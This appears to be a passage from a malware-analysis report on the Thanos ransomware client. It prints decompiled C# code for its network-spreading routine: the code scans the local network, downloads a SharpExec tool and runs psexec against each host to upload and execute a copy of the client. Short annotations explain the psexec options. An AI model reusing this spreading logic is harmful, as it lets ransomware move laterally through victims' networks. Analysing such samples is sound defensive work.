 internal class NetworkSpreading
{
// Token: 0x06000035 RID: 53 RVA: 0x000051BC File Offset: 0x000033BC
public static void Run()
{
try
{
NetworkSpreading.lanList = NetworkSpreading.GetLocalNetwork();
string text = "";
if (NetworkSpreading.lanList.Count > 0)
{
text = NetworkSpreading.DownloadTool();
}
if (File.Exists(text))
{
foreach (string myIP in NetworkSpreading.lanList)
{
NetworkSpreading.MyIP = myIP;
foreach (string text2 in NetworkSpreading.lanList)
{
if (!(text2 == NetworkSpreading.MyIP))
{
Program.ProcessCommand(text, string.Concat(new string[]
{
"-m=psexec -i=",
NetworkSpreading.MyIP,
" -d=",
text2,
" -f=",
Assembly.GetEntryAssembly().Location,
" -e=",
Path.Combine(Path.GetTempPath(), Path.GetRandomFileName().Replace(".", "").Remove(0, 3) + ".exe")
}));
}
}
}
}
File.Delete(text);
}
catch
{
}
Scan Local
Network for IP
Addresses
Download
SharpExec
For each IP found, run the “PSEXEC”
command with the below options:
● -i= Remote Host IP
● -d=Domain Name
● -f=Local File to upload (a copy of
Thanos Client Assembly)
● -e=Execution path (Temp path with
random name)